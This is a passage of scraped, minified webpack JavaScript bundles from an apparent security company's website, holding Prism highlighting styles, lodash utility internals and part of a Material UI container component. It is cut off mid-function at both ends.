0.25)"},"pre.diff-highlight > code .token.token.deleted:not(.prefix) *::-moz-selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre > code.diff-highlight .token.token.deleted:not(.prefix)::-moz-selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre > code.diff-highlight .token.token.deleted:not(.prefix) *::-moz-selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre.diff-highlight > code .token.token.deleted:not(.prefix)::selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre.diff-highlight > code .token.token.deleted:not(.prefix) *::selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre > code.diff-highlight .token.token.deleted:not(.prefix)::selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre > code.diff-highlight .token.token.deleted:not(.prefix) *::selection":{backgroundColor:"hsla(353, 95%, 66%, 0.25)"},"pre.diff-highlight > code .token.token.inserted:not(.prefix)":{backgroundColor:"hsla(137, 100%, 55%, 0.15)"},"pre > code.diff-highlight .token.token.inserted:not(.prefix)":{backgroundColor:"hsla(137, 100%, 55%, 0.15)"},"pre.diff-highlight > code .token.token.inserted:not(.prefix)::-moz-selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre.diff-highlight > code .token.token.inserted:not(.prefix) *::-moz-selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre > code.diff-highlight .token.token.inserted:not(.prefix)::-moz-selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre > code.diff-highlight .token.token.inserted:not(.prefix) *::-moz-selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre.diff-highlight > code .token.token.inserted:not(.prefix)::selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre.diff-highlight > code .token.token.inserted:not(.prefix) *::selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre > code.diff-highlight .token.token.inserted:not(.prefix)::selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},"pre > code.diff-highlight .token.token.inserted:not(.prefix) *::selection":{backgroundColor:"hsla(135, 73%, 55%, 0.25)"},".prism-previewer.prism-previewer:before":{borderColor:"hsl(224, 13%, 17%)"},".prism-previewer-gradient.prism-previewer-gradient div":{borderColor:"hsl(224, 13%, 17%)",borderRadius:"0.3em"},".prism-previewer-color.prism-previewer-color:before":{borderRadius:"0.3em"},".prism-previewer-easing.prism-previewer-easing:before":{borderRadius:"0.3em"},".prism-previewer.prism-previewer:after":{borderTopColor:"hsl(224, 13%, 17%)"},".prism-previewer-flipped.prism-previewer-flipped.after":{borderBottomColor:"hsl(224, 13%, 17%)"},".prism-previewer-angle.prism-previewer-angle:before":{background:"hsl(219, 13%, 22%)"},".prism-previewer-time.prism-previewer-time:before":{background:"hsl(219, 13%, 22%)"},".prism-previewer-easing.prism-previewer-easing":{background:"hsl(219, 13%, 22%)"},".prism-previewer-angle.prism-previewer-angle circle":{stroke:"hsl(220, 14%, 71%)",strokeOpacity:"1"},".prism-previewer-time.prism-previewer-time circle":{stroke:"hsl(220, 14%, 71%)",strokeOpacity:"1"},".prism-previewer-easing.prism-previewer-easing circle":{stroke:"hsl(220, 14%, 71%)",fill:"transparent"},".prism-previewer-easing.prism-previewer-easing path":{stroke:"hsl(220, 14%, 71%)"},".prism-previewer-easing.prism-previewer-easing line":{stroke:"hsl(220, 14%, 71%)"}}},99001:(e,n,t)=>{"use strict";var a=t(78937),r=t(99571),o=t(88179),l="data";e.exports=function(e,n){var t,d,g,h=a(n),m=n,f=o;return h in e.normal?e.property[e.normal[h]]:(h.length>4&&h.slice(0,4)===l&&i.test(n)&&("-"===n.charAt(4)?m=l+(t=n.slice(5).replace(c,p)).charAt(0).toUpperCase()+t.slice(1):(g=(d=n).slice(4),n=c.test(g)?d:("-"!==(g=g.replace(s,u)).charAt(0)&&(g="-"+g),l+g)),f=r),new f(m,n))};var i=/^data[-\w.:]+$/i,c=/-[a-z]/g,s=/[A-Z]/g;function u(e){return"-"+e.toLowerCase()}function p(e){return e.charAt(1).toUpperCase()}},99571:(e,n,t)=>{"use strict";var a=t(88179),r=t(89336);e.exports=i,i.prototype=new a,i.prototype.defined=!0;var o=["boolean","booleanish","overloadedBoolean","number","commaSeparated","spaceSeparated","commaOrSpaceSeparated"],l=o.length;function i(e,n,t,i){var c,s,u,p,d,g,h=-1;for(c=this,(s=i)&&(c.space=s),a.call(this,e,n);++h<l;){u=this,p=g=o[h],(d=(t&r[g])===r[g])&&(u[p]=d)}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/8119-e5b08e05df465f7f.js
body_size: 5443
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8119],{1807:(t,r,e)=>{var n=e(82455),o=e(42493),a=e(31326),u=e(76917);t.exports=function(t){return a(t)?n(u(t)):o(t)}},4816:(t,r,e)=>{var n=e(66126);t.exports=function(t){var r=n(t,function(t){return 500===e.size&&e.clear(),t}),e=r.cache;return r}},6407:(t,r,e)=>{var n=e(16815);t.exports=e(24567)(n)},6745:(t,r,e)=>{var n=e(70300);t.exports=function(t,r){var e=this.__data__;return this.size+=+!this.has(t),e[t]=n&&void 0===r?"__lodash_hash_undefined__":r,this}},7291:(t,r,e)=>{var n=e(69079),o=e(15834),a=e(29101);t.exports=function(t){var r=o(t);return 1==r.length&&r[0][2]?a(r[0][0],r[0][1]):function(e){return e===t||n(e,t,r)}}},7745:t=>{t.exports=function(t){var r=-1,e=Array(t.size);return t.forEach(function(t){e[++r]=t}),e}},8082:(t,r,e)=>{var n=e(83642),o=e(98134),a=e(74633),u=e(31326),i=e(76462),s=e(29101),c=e(76917);t.exports=function(t,r){return u(t)&&i(r)?s(c(t),r):function(e){var u=o(e,t);return void 0===u&&u===r?a(e,t):n(r,u,3)}}},8524:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length;++e<n;)if(r(t[e],e,t))return!0;return!1}},9142:(t,r,e)=>{var n=e(21187),o=e(25902),a=e(25411),u=e(70637),i=e(35206),s=e(76917);t.exports=function(t,r,e){r=n(r,t);for(var c=-1,f=r.length,p=!1;++c<f;){var l=s(r[c]);if(!(p=null!=t&&e(t,l)))break;t=t[l]}return p||++c!=f?p:!!(f=null==t?0:t.length)&&i(f)&&u(l,f)&&(a(t)||o(t))}},9403:(t,r,e)=>{var n=e(36772),o=Object.prototype.hasOwnProperty;t.exports=function(t,r,e,a,u,i){var s=1&e,c=n(t),f=c.length;if(f!=n(r).length&&!s)return!1;for(var p=f;p--;){var l=c[p];if(!(s?l in r:o.call(r,l)))return!1}var v=i.get(t),h=i.get(r);if(v&&h)return v==r&&h==t;var b=!0;i.set(t,r),i.set(r,t);for(var _=s;++p<f;){var y=t[l=c[p]],x=r[l];if(a)var d=s?a(x,y,l,r,t,i):a(y,x,l,t,r,i);if(!(void 0===d?y===x||u(y,x,e,a,i):d)){b=!1;break}_||(_="constructor"==l)}if(b&&!_){var j=t.constructor,g=r.constructor;j!=g&&"constructor"in t&&"constructor"in r&&!("function"==typeof j&&j instanceof j&&"function"==typeof g&&g instanceof g)&&(b=!1)}return i.delete(t),i.delete(r),b}},13132:t=>{t.exports=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=!!r,r}},14344:t=>{t.exports=function(t,r){return t===r||t!=t&&r!=r}},14638:(t,r,e)=>{var n=e(21187),o=e(76917);t.exports=function(t,r){r=n(r,t);for(var e=0,a=r.length;null!=t&&e<a;)t=t[o(r[e++])];return e&&e==a?t:void 0}},15668:(t,r,e)=>{var n=e(63431),o=e(28007),a=e(17719);t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(a||o),string:new n}}},15834:(t,r,e)=>{var n=e(76462),o=e(91958);t.exports=function(t){for(var r=o(t),e=r.length;e--;){var a=r[e],u=t[a];r[e]=[a,u,n(u)]}return r}},16809:(t,r,e)=>{var n=e(38185);t.exports=function(t,r){var e=n(this,t),o=e.size;return e.set(t,r),this.size+=+(e.size!=o),this}},16815:(t,r,e)=>{var n=e(39089),o=e(91958);t.exports=function(t,r){return t&&n(t,r,o)}},17719:(t,r,e)=>{t.exports=e(83558)(e(51483),"Map")},18135:(t,r,e)=>{var n=e(14344);t.exports=function(t,r){for(var e=t.length;e--;)if(n(t[e][0],r))return e;return -1}},21187:(t,r,e)=>{var n=e(25411),o=e(31326),a=e(81864),u=e(32438);t.exports=function(t,r){return n(t)?t:o(t,r)?[t]:a(u(t))}},21457:t=>{t.exports=function(){return!1}},24402:(t,r,e)=>{t.exports="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g},24567:(t,r,e)=>{var n=e(48908);t.exports=function(t,r){return function(e,o){if(null==e)return e;if(!n(e))return t(e,o);for(var a=e.length,u=r?a:-1,i=Object(e);(r?u--:++u<a)&&!1!==o(i[u],u,i););return e}}},24604:(t,r,e)=>{var n=e(69833),o=e(56507),a=e(84856),u=e(9403),i=e(42979),s=e(25411),c=e(48728),f=e(38055),p="[object Arguments]",l="[object Array]",v="[object Object]",h=Object.prototype.hasOwnProperty;t.exports=function(t,r,e,b,_,y){var x=s(t),d=s(r),j=x?l:i(t),g=d?l:i(r);j=j==p?v:j,g=g==p?v:g;var O=j==v,w=g==v,m=j==g;if(m&&c(t)){if(!c(r))return!1;x=!0,O=!1}if(m&&!O)return y||(y=new n),x||f(t)?o(t,r,e,b,_,y):a(t,r,j,e,b,_,y);if(!(1&e)){var A=O&&h.call(t,"__wrapped__"),z=w&&h.call(r,"__wrapped__");if(A||z){var k=A?t.value():t,S=z?r.value():r;return y||(y=new n),_(k,S,e,b,y)}}return!!m&&(y||(y=new n),u(t,r,e,b,_,y))}},25411:t=>{t.exports=Array.isArray},25902:(t,r,e)=>{var n=e(32598),o=e(26526),a=Object.prototype,u=a.hasOwnProperty,i=a.propertyIsEnumerable;t.exports=n(function(){return arguments}())?n:function(t){return o(t)&&u.call(t,"callee")&&!i.call(t,"callee")}},26526:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},26630:t=>{t.exports=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t}},26660:(t,r,e)=>{t.exports=e(59955)(Object.keys,Object)},26745:t=>{t.exports=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},27467:(t,r,e)=>{var n=e(28007),o=e(17719),a=e(81495);t.exports=function(t,r){var e=this.__data__;if(e instanceof n){var u=e.__data__;if(!o||u.length<199)return u.push([t,r]),this.size=++e.size,this;e=this.__data__=new a(u)}return e.set(t,r),this.size=e.size,this}},27509:(t,r,e)=>{var n=e(18135);t.exports=function(t){var r=this.__data__,e=n(r,t);return e<0?void 0:r[e][1]}},28007:(t,r,e)=>{var n=e(55428),o=e(60044),a=e(27509),u=e(92441),i=e(72377);function s(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=a,s.prototype.has=u,s.prototype.set=i,t.exports=s},29101:t=>{t.exports=function(t,r){return function(e){return null!=e&&e[t]===r&&(void 0!==r||t in Object(e))}}},29514:(t,r,e)=>{t.exports=e(83558)(e(51483),"DataView")},29887:t=>{t.exports=function(t,r,e,n){for(var o=t.length,a=e+(n?1:-1);n?a--:++a<o;)if(r(t[a],a,t))return a;return -1}},31326:(t,r,e)=>{var n=e(25411),o=e(36702),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/;t.exports=function(t,r){if(n(t))return!1;var e=typeof t;return!!("number"==e||"symbol"==e||"boolean"==e||null==t||o(t))||u.test(t)||!a.test(t)||null!=r&&t in Object(r)}},31481:(t,r,e)=>{var n=e(81495),o=e(60656),a=e(43539);function u(t){var r=-1,e=null==t?0:t.length;for(this.__data__=new n;++r<e;)this.add(t[r])}u.prototype.add=u.prototype.push=o,u.prototype.has=a,t.exports=u},32198:t=>{t.exports=function(t,r){return null==t?void 0:t[r]}},32438:(t,r,e)=>{var n=e(50030);t.exports=function(t){return null==t?"":n(t)}},32499:(t,r,e)=>{t.exports=e(83558)(e(51483),"WeakMap")},32598:(t,r,e)=>{var n=e(80942),o=e(26526);t.exports=function(t){return o(t)&&"[object Arguments]"==n(t)}},33011:(t,r,e)=>{var n=e(7291),o=e(8082),a=e(90176),u=e(25411),i=e(1807);t.exports=function(t){return"function"==typeof t?t:null==t?a:"object"==typeof t?u(t)?o(t[0],t[1]):n(t):i(t)}},35206:t=>{t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=0x1fffffffffffff}},35443:(t,r,e)=>{var n=e(73423),o=Object.prototype,a=o.hasOwnProperty,u=o.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var r=a.call(t,i),e=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=u.call(t);return n&&(r?t[i]=e:delete t[i]),o}},36702:(t,r,e)=>{var n=e(80942),o=e(26526);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},36772:(t,r,e)=>{var n=e(78097),o=e(72374),a=e(91958);t.exports=function(t){return n(t,a,o)}},37183:t=>{var r=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return r.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},37951:(t,r,e)=>{var n=e(80942),o=e(35206),a=e(26526),u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u["[object Arguments]"]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u["[object Function]"]=u["[object Map]"]=u["[object Number]"]=u["[object Object]"]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1,t.exports=function(t){return a(t)&&o(t.length)&&!!u[n(t)]}},38055:(t,r,e)=>{var n=e(37951),o=e(99425),a=e(83903),u=a&&a.isTypedArray;t.exports=u?o(u):n},38185:(t,r,e)=>{var n=e(26630);t.exports=function(t,r){var e=t.__data__;return n(r)?e["string"==typeof r?"string":"hash"]:e.map}},39058:(t,r,e)=>{var n=e(78363),o=function(){var t=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();t.exports=function(t){return!!o&&o in t}},39089:(t,r,e)=>{t.exports=e(55777)()},42493:(t,r,e)=>{var n=e(14638);t.exports=function(t){return function(r){return n(r,t)}}},42642:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=0,a=[];++e<n;){var u=t[e];r(u,e,t)&&(a[o++]=u)}return a}},42979:(t,r,e)=>{var n=e(29514),o=e(17719),a=e(69568),u=e(45645),i=e(32499),s=e(80942),c=e(37183),f="[object Map]",p="[object Promise]",l="[object Set]",v="[object WeakMap]",h="[object DataView]",b=c(n),_=c(o),y=c(a),x=c(u),d=c(i),j=s;(n&&j(new n(new ArrayBuffer(1)))!=h||o&&j(new o)!=f||a&&j(a.resolve())!=p||u&&j(new u)!=l||i&&j(new i)!=v)&&(j=function(t){var r=s(t),e="[object Object]"==r?t.constructor:void 0,n=e?c(e):"";if(n)switch(n){case b:return h;case _:return f;case y:return p;case x:return l;case d:return v}return r}),t.exports=j},43161:(t,r,e)=>{var n=e(70300),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;return n?void 0!==r[t]:o.call(r,t)}},43539:t=>{t.exports=function(t){return this.__data__.has(t)}},45645:(t,r,e)=>{t.exports=e(83558)(e(51483),"Set")},46239:t=>{t.exports=function(t){return this.__data__.get(t)}},48728:(t,r,e)=>{t=e.nmd(t);var n=e(51483),o=e(21457),a=r&&!r.nodeType&&r,u=a&&t&&!t.nodeType&&t,i=u&&u.exports===a?n.Buffer:void 0,s=i?i.isBuffer:void 0;t.exports=s||o},48908:(t,r,e)=>{var n=e(71730),o=e(35206);t.exports=function(t){return null!=t&&o(t.length)&&!n(t)}},50030:(t,r,e)=>{var n=e(73423),o=e(91426),a=e(25411),u=e(36702),i=1/0,s=n?n.prototype:void 0,c=s?s.toString:void 0;t.exports=function t(r){if("string"==typeof r)return r;if(a(r))return o(r,t)+"";if(u(r))return c?c.call(r):"";var e=r+"";return"0"==e&&1/r==-i?"-0":e}},51204:(t,r,e)=>{var n=e(70300);t.exports=function(){this.__data__=n?n(null):{},this.size=0}},51483:(t,r,e)=>{var n=e(24402),o="object"==typeof self&&self&&self.Object===Object&&self;t.exports=n||o||Function("return this")()},53988:t=>{t.exports=function(t,r){for(var e=-1,n=Array(t);++e<t;)n[e]=r(e);return n}},55428:t=>{t.exports=function(){this.__data__=[],this.size=0}},55777:t=>{t.exports=function(t){return function(r,e,n){for(var o=-1,a=Object(r),u=n(r),i=u.length;i--;){var s=u[t?i:++o];if(!1===e(a[s],s,a))break}return r}}},56507:(t,r,e)=>{var n=e(31481),o=e(8524),a=e(87421);t.exports=function(t,r,e,u,i,s){var c=1&e,f=t.length,p=r.length;if(f!=p&&!(c&&p>f))return!1;var l=s.get(t),v=s.get(r);if(l&&v)return l==r&&v==t;var h=-1,b=!0,_=2&e?new n:void 0;for(s.set(t,r),s.set(r,t);++h<f;){var y=t[h],x=r[h];if(u)var d=c?u(x,y,h,r,t,s):u(y,x,h,t,r,s);if(void 0!==d){if(d)continue;b=!1;break}if(_){if(!o(r,function(t,r){if(!a(_,r)&&(y===t||i(y,t,e,u,s)))return _.push(r)})){b=!1;break}}else if(!(y===x||i(y,x,e,u,s))){b=!1;break}}return s.delete(t),s.delete(r),b}},57923:t=>{t.exports=function(t){return this.__data__.has(t)}},58034:(t,r,e)=>{var n=e(28007);t.exports=function(){this.__data__=new n,this.size=0}},58840:t=>{var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},59955:t=>{t.exports=function(t,r){return function(e){return t(r(e))}}},60044:(t,r,e)=>{var n=e(18135),o=Array.prototype.splice;t.exports=function(t){var r=this.__data__,e=n(r,t);return!(e<0)&&(e==r.length-1?r.pop():o.call(r,e,1),--this.size,!0)}},60656:t=>{t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},61877:(t,r,e)=>{var n=e(70300),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;if(n){var e=r[t];return"__lodash_hash_undefined__"===e?void 0:e}return o.call(r,t)?r[t]:void 0}},63134:(t,r,e)=>{var n=e(95295),o=e(26660),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return o(t);var r=[];for(var e in Object(t))a.call(t,e)&&"constructor"!=e&&r.push(e);return r}},63431:(t,r,e)=>{var n=e(51204),o=e(13132),a=e(61877),u=e(43161),i=e(6745);function s(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=a,s.prototype.has=u,s.prototype.set=i,t.exports=s},65246:t=>{t.exports=function(t){var r=this.__data__,e=r.delete(t);return this.size=r.size,e}},66126:(t,r,e)=>{var n=e(81495);function o(t,r){if("function"!=typeof t||null!=r&&"function"!=typeof r)throw TypeError("Expected a function");var e=function(){var n=arguments,o=r?r.apply(this,n):n[0],a=e.cache;if(a.has(o))return a.get(o);var u=t.apply(this,n);return e.cache=a.set(o,u)||a,u};return e.cache=new(o.Cache||n),e}o.Cache=n,t.exports=o},68867:t=>{t.exports=function(t){var r=-1,e=Array(t.size);return t.forEach(function(t,n){e[++r]=[n,t]}),e}},68999:t=>{t.exports=function(){return[]}},69079:(t,r,e)=>{var n=e(69833),o=e(83642);t.exports=function(t,r,e,a){var u=e.length,i=u,s=!a;if(null==t)return!i;for(t=Object(t);u--;){var c=e[u];if(s&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++u<i;){var f=(c=e[u])[0],p=t[f],l=c[1];if(s&&c[2]){if(void 0===p&&!(f in t))return!1}else{var v=new n;if(a)var h=a(p,l,f,t,r,v);if(!(void 0===h?o(l,p,3,a,v):h))return!1}}return!0}},69568:(t,r,e)=>{t.exports=e(83558)(e(51483),"Promise")},69833:(t,r,e)=>{var n=e(28007),o=e(58034),a=e(65246),u=e(46239),i=e(57923),s=e(27467);function c(t){var r=this.__data__=new n(t);this.size=r.size}c.prototype.clear=o,c.prototype.delete=a,c.prototype.get=u,c.prototype.has=i,c.prototype.set=s,t.exports=c},70300:(t,r,e)=>{t.exports=e(83558)(Object,"create")},70637:t=>{var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var n=typeof t;return!!(e=null==e?0x1fffffffffffff:e)&&("number"==n||"symbol"!=n&&r.test(t))&&t>-1&&t%1==0&&t<e}},71730:(t,r,e)=>{var n=e(80942),o=e(26745);t.exports=function(t){if(!o(t))return!1;var r=n(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},72374:(t,r,e)=>{var n=e(42642),o=e(68999),a=Object.prototype.propertyIsEnumerable,u=Object.getOwnPropertySymbols;t.exports=u?function(t){return null==t?[]:n(u(t=Object(t)),function(r){return a.call(t,r)})}:o},72377:(t,r,e)=>{var n=e(18135);t.exports=function(t,r){var e=this.__data__,o=n(e,t);return o<0?(++this.size,e.push([t,r])):e[o][1]=r,this}},73423:(t,r,e)=>{t.exports=e(51483).Symbol},74633:(t,r,e)=>{var n=e(96273),o=e(9142);t.exports=function(t,r){return null!=t&&o(t,r,n)}},76462:(t,r,e)=>{var n=e(26745);t.exports=function(t){return t==t&&!n(t)}},76917:(t,r,e)=>{var n=e(36702),o=1/0;t.exports=function(t){if("string"==typeof t||n(t))return t;var r=t+"";return"0"==r&&1/t==-o?"-0":r}},77852:(t,r,e)=>{var n=e(38185);t.exports=function(t){var r=n(this,t).delete(t);return this.size-=!!r,r}},78097:(t,r,e)=>{var n=e(91108),o=e(25411);t.exports=function(t,r,e){var a=r(t);return o(t)?a:n(a,e(t))}},78363:(t,r,e)=>{t.exports=e(51483)["__core-js_shared__"]},80009:(t,r,e)=>{var n=e(38185);t.exports=function(t){return n(this,t).has(t)}},80389:(t,r,e)=>{var n=e(38185);t.exports=function(t){return n(this,t).get(t)}},80942:(t,r,e)=>{var n=e(73423),o=e(35443),a=e(58840),u=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):a(t)}},81495:(t,r,e)=>{var n=e(15668),o=e(77852),a=e(80389),u=e(80009),i=e(16809);function s(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=a,s.prototype.has=u,s.prototype.set=i,t.exports=s},81864:(t,r,e)=>{var n=e(4816),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g;t.exports=n(function(t){var r=[];return 46===t.charCodeAt(0)&&r.push(""),t.replace(o,function(t,e,n,o){r.push(n?o.replace(a,"$1"):e||t)}),r})},82455:t=>{t.exports=function(t){return function(r){return null==r?void 0:r[t]}}},82979:(t,r,e)=>{var n=e(53988),o=e(25902),a=e(25411),u=e(48728),i=e(70637),s=e(38055),c=Object.prototype.hasOwnProperty;t.exports=function(t,r){var e=a(t),f=!e&&o(t),p=!e&&!f&&u(t),l=!e&&!f&&!p&&s(t),v=e||f||p||l,h=v?n(t.length,String):[],b=h.length;for(var _ in t)(r||c.call(t,_))&&!(v&&("length"==_||p&&("offset"==_||"parent"==_)||l&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||i(_,b)))&&h.push(_);return h}},83558:(t,r,e)=>{var n=e(94885),o=e(32198);t.exports=function(t,r){var e=o(t,r);return n(e)?e:void 0}},83642:(t,r,e)=>{var n=e(24604),o=e(26526);t.exports=function t(r,e,a,u,i){return r===e||(null!=r&&null!=e&&(o(r)||o(e))?n(r,e,a,u,t,i):r!=r&&e!=e)}},83903:(t,r,e)=>{t=e.nmd(t);var n=e(24402),o=r&&!r.nodeType&&r,a=o&&t&&!t.nodeType&&t,u=a&&a.exports===o&&n.process,i=function(){try{var t=a&&a.require&&a.require("util").types;if(t)return t;return u&&u.binding&&u.binding("util")}catch(t){}}();t.exports=i},84856:(t,r,e)=>{var n=e(73423),o=e(91602),a=e(14344),u=e(56507),i=e(68867),s=e(7745),c=n?n.prototype:void 0,f=c?c.valueOf:void 0;t.exports=function(t,r,e,n,c,p,l){switch(e){case"[object DataView]":if(t.byteLength!=r.byteLength||t.byteOffset!=r.byteOffset)break;t=t.buffer,r=r.buffer;case"[object ArrayBuffer]":if(t.byteLength!=r.byteLength||!p(new o(t),new o(r)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return a(+t,+r);case"[object Error]":return t.name==r.name&&t.message==r.message;case"[object RegExp]":case"[object String]":return t==r+"";case"[object Map]":var v=i;case"[object Set]":var h=1&n;if(v||(v=s),t.size!=r.size&&!h)break;var b=l.get(t);if(b)return b==r;n|=2,l.set(t,r);var _=u(v(t),v(r),n,c,p,l);return l.delete(t),_;case"[object Symbol]":if(f)return f.call(t)==f.call(r)}return!1}},87421:t=>{t.exports=function(t,r){return t.has(r)}},90176:t=>{t.exports=function(t){return t}},91108:t=>{t.exports=function(t,r){for(var e=-1,n=r.length,o=t.length;++e<n;)t[o+e]=r[e];return t}},91426:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=Array(n);++e<n;)o[e]=r(t[e],e,t);return o}},91602:(t,r,e)=>{t.exports=e(51483).Uint8Array},91958:(t,r,e)=>{var n=e(82979),o=e(63134),a=e(48908);t.exports=function(t){return a(t)?n(t):o(t)}},92441:(t,r,e)=>{var n=e(18135);t.exports=function(t){return n(this.__data__,t)>-1}},94885:(t,r,e)=>{var n=e(71730),o=e(39058),a=e(26745),u=e(37183),i=/^\[object .+?Constructor\]$/,s=Object.prototype,c=Function.prototype.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!a(t)||o(t))&&(n(t)?p:i).test(u(t))}},95295:t=>{var r=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||r)}},96273:t=>{t.exports=function(t,r){return null!=t&&r in Object(t)}},98134:(t,r,e)=>{var n=e(14638);t.exports=function(t,r,e){var o=null==t?void 0:n(t,r);return void 0===o?e:o}},99425:t=>{t.exports=function(t){return function(r){return t(r)}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/1317-db23aaabcb425855.js
body_size: 1651
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1317],{1007:(t,e,r)=>{r.d(e,{A:()=>o,y:()=>i});var a=r(13053),n=r(81421);function i(t){return(0,n.Ay)("MuiTypography",t)}let o=(0,a.A)("MuiTypography",["root","h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","inherit","button","caption","overline","alignLeft","alignRight","alignCenter","alignJustify","noWrap","gutterBottom","paragraph"])},12693:(t,e,r)=>{r.d(e,{default:()=>f});var a=r(12115),n=r(2821),i=r(81421),o=r(37659),l=r(42183),s=r(65253),p=r(24025),u=r(85496),d=r(95155);let h=(0,u.A)(),c=(0,p.A)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,e["maxWidth".concat((0,l.A)(String(r.maxWidth)))],r.fixed&&e.fixed,r.disableGutters&&e.disableGutters]}}),g=t=>(0,s.default)({props:t,name:"MuiContainer",defaultTheme:h});function f(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{createStyledComponent:e=c,useThemeProps:r=g,componentName:s="MuiContainer"}=t,p=e(t=>{let{theme:e,ownerState:r}=t;return{width:"100%",marginLeft:"auto",boxSizing:"border-box",marginRight:"auto",...!r.disableGutters&&{paddingLeft:e.spacing(2),paddingRight:e.spacing(2),[e.breakpoints.up("sm")]:{paddingLeft:e.spacing(3),paddingRight:e.spacing(3)}}}},t=>{let{theme:e,ownerState:r}=t;return r.fixed&&Object.keys(e.breakpoints.values).reduce((t,r)=>{let a=e.breakpoints.values[r];return 0!==a&&(t[e.breakpoints.up(r)]={maxWidth:"".concat(a).concat(e.breakpoints.unit)}),t},{})},t=>{let{theme:e,ownerState:r}=t;return{..."xs"===r.maxWidth&&{[e.breakpoints.up("xs")]:{maxWidth:Math.max(e.breakpoints.values.xs,444)}},...r.maxWidth&&"xs"!==r.maxWidth&&{[e.breakpoints.up(r.maxWidth)]:{maxWidth:"".concat(e.breakpoints.values[r.maxWidth]).concat(e.breakpoints.unit)}}}});return a.forwardRef(function(t,e){let 